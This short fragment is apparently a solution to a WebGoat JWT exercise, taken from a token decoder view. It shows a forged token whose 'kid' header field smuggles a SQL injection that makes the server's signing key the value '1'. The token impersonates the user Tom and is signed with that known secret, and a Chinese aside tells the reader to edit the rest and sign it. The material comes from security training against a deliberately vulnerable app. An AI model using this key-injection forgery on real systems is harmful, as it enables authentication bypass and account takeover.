 HEADER: ALGORITHM & TOKEN TYPE
"typ": "JWT",
"kid": "';select 'MQ==' from jwt_keys --",
"alg": "HS256"
}
PAYLOAD: DATA
{
"iss": "WebGoat Token Builder",
"iat": 1524210904,
"exp": 1918905304,
"aud": "webgoat.org",
"sub": "tom@webgoat.com",
"username": "Tom",
"Email": "tom@webgoat.com",
"Role": [
"Cat"
剩下自己改，然后签名
]
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
1
) secret base64 encoded